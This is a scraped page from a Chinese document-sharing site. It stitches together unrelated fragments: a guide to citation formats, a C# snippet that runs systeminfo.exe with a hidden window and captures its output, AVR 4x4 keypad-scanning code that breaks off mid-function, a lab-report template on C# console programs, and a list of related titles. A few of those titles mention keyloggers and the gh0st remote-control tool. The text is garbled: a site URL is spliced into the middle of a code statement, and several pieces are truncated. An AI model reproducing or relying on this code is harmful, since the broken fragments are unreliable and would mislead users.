[序号]主要责任者.文献题名[文献类型标识].出版地:出版者,出版年:起止页码(可选)例:[1]刘国钧,陈绍业.图书馆目录[M].北京:高等教育出版社,. B:期刊文章 [序号]主要责任者.文献题名[J].刊名,年,卷(期):起止页码 例:[1]何龄修.读南明史[J].中国史研究,1998,(3):167-173. C:论文集中的析出文献 [序号]析出文献主要责任者.析出文献题名[A].原文献主要责任者(可选).原文献题名[C].出版地:出版者,出版年.起止页码 例:[7]钟文发.非线性规划在可燃毒物配置中的应用[A].赵炜.运筹学的理论与应用——中国运筹学会第五届大会论文集[C].西安:西安电子科技大学出版社,. D:报纸文章 [序号]主要责任者.文献题名[N].报纸名,出版日期(版次) 例:[8]谢希德.创造学习的新思路[N].人民日报,1998-12-25(10). E:电子文献 [文献类型/载体类型标识]:[J/OL]网上期刊、[EB/OL]网上电子公告、[M/CD]光盘图书、[DB/OL]网上数据库、[DB/MT]磁带数据库 [序号]主要责任者.电子文献题名[电子文献及载体类型标识].电子文献的出版或获得地址,发表更新日期/引用日期 例:[12]王明亮.关于中国学术期刊标准化数据库系统工程的进展[EB/OL].,1998-08-16/1998-10-01.[8]万锦.中国大学学报文摘(1983-1993).英文版[DB/CD].北京:中国大百科全书出版社,1996 .Net本身的功能虽然很强,但是,有些时候,控制台、命令行的功用还是不可 忽视的,恰当的使用命令行,可以起到事半功倍的效果 这里要说的是以.net的程序为宿主,调用命令行程序,执行某些操作,并将命令行的输出结果返回到.net宿主里。我们说的控制台程序,并不是单纯的指cmd.exe/command.exe,而是泛指具有标准输入、输出功能的程序。因为通常的控制台程序,多数是在cmd命令行界面里执行的,所以,我们以cmd为例子来说 大家在cmd命令行里,敲入help或?,可以看到如下输出:(以XP为例,其他操作系统差别不大) 通过上面的列表,大家可以看到,很多复杂的功能,用命令行完成是非常easy 了(上面列出的并不是全部命令,只是部分) 下面,我们举个例子,比如:取得当前的系统信息,那么我只需要调 用systeminfo即可 //实例化一个进程类 Process cmd=new Process(); //获得系统信息,使用的是systeminfo.exe这个控制台程序 cmd.StartInfo.FileName="systeminfo.exe"; //将cmd的标准输入和输出全部重定向到.NET的程序里 https://www.360docs.net/doc/ef10675929.html,eShellExecute=false;//此处必须为false 否则引发异常 cmd.StartInfo.RedirectStandardInput=true;//标准输入 cmd.StartInfo.RedirectStandardOutput=true;//标准输出 //不显示命令行窗口界面 cmd.StartInfo.CreateNoWindow=true; cmd.StartInfo.WindowStyle=ProcessWindowStyle.Hidden; cmd.Start();//启动进程 //获取输出 //需要说明的:此处是指明开始获取,要获取的内容, //只有等进程退出后才能真正拿到 this.textBox1.Text=cmd.StandardOutput.ReadToEnd(); cmd.WaitForExit();//等待控制台程序执行完成 cmd.Close();//关闭该进程 4X4键盘扫描程序,采用查表方式,适用于AVR单片机。 此处为4X4键盘软件部分,硬件部分设计请参照:4X4键盘扫描电路分析。此程序对应的键盘电路为: 键盘状态扫描函数 /* 键盘扫描函数 读取当前键盘的状态 有按键按下返回相应按键值 无按键按下返回"0x00" */ unsigned char key_read(void){ unsigned char i; DDRA = 0x00;/*获取列地址*/ PORTA = 0x0F; DDRA = 0xF0; i = PINA; DDRA = 0x00;/*获取行地址*/ PORTA = 0xF0; DDRA = 0x0F; i |= PINA; DDRA = 0x00;/*输出复位*/ PORTA = 0xFF; switch (i) {/*将按键码转换成键值*/ case 0x00: return 0x00; case 0xEE: return '1'; case 0xDE: return '2'; case 0xBE: return '3'; case 0x7E: return 'A'; case 0xED: return '4'; case 0xDD: return '5'; case 0xBD: return '6'; case 0x7D: return 'B'; case 0xEB: return '7'; case 0xDB: return '8'; case 0xBB: return '9'; case 0x7B: return 'C'; case 0xE7: return '*'; case 0xD7: return '0'; case 0xB7: return '#'; case 0x77: return 'D'; default : return 0x00; } 键盘读取函数 /* 按键获取函数 获取按键信号,其中包含有状态记录及按键去颤抖。有正确按键按下返回相应按键值 无正确按键按下返回"0x00" */ unsigned char get_key(void){ unsigned char i; static unsigned char j;/*按键记录*/ i = key_read(); if (i == 0x00){/*无有效按键按下*/ 本科实验报告 课程名称:软件开发环境与工具 实验项目:Windows控制台应用程序设计实验地点: 专业班级:学号: 学生姓名: 指导教师: 年月日 安装Visual Studio 2010,熟悉Visual Studio 2010开发环境。熟练掌握C#的语法、语句结构,并能进行控制台应用程序的编写。 二、主要仪器设备 PC,Windows7操作系统,Visual Stdio2010编程平台。三、实验内容 1.安装Visual Studio 2010。 2.熟悉掌握C#的语法、语句结构。 3.掌握控制台应用程序的设计方法。 四、实验要求 1.编写控制台程序:输入矩形的长和宽,输出矩形的面积和周长。 2. 编写控制台应用程序,输入正整数n,输出 s=1+(1+2)+ (1+2+3)+…+(1+2+3+…+n)的计算结果。 3. 编写控制台应用程序,输出所有这样的三位数:这个三位数本身恰好等于其每个数字的立方和(例153=13+53+33)。 五、实验步骤 1.运行Visual Studio 2010安装文件。 2.按照安装向导说明,完成安装。 3.打开Visual studio 2010,进入IDE,熟悉编程环境。 4.按照要求完成实验内容。 5.实验结束后,整理实验报告。 1.编写控制台程序:输入矩形的长和宽,输出矩形的面积和周长。 2. 编写控制台应用程序,输入正整数n,输出 s=1+(1+2)+ (1+2+3)+…+(1+2+3+…+n)的计算结果。 3. 编写控制台应用程序,输出所有这样的三位数:这个三位数本身恰好等于其每个数字的立方和(例153=13+53+33)。 七、实验源程序 1.编写控制台程序:输入矩形的长和宽,输出矩形的面积和周长。记一次键盘记录器的编写
C语言控制台窗口界面编程(修正版)
C语言实验二程序、总结 顺序结构与输入、输出方法
一个多线程的windows控制台应用程序
代码审查参考文件
讲义---C#控制台应用程序的组成
控制台程序窗口隐藏
gh0st远控服务端直接开启键盘记录
参考文献字母代码
[实用参考]代码说明文档.doc
C# 创建控制台Hello World程序
键盘监听器与鼠标监听器
自动取款机(ATM)模拟程序(C#控制台应用程序)
参考文献类型及代码
C# 调用控制台程序并取得输出结果
4X4键盘扫描程序
软件工程实验:Windows控制台应用程序设计
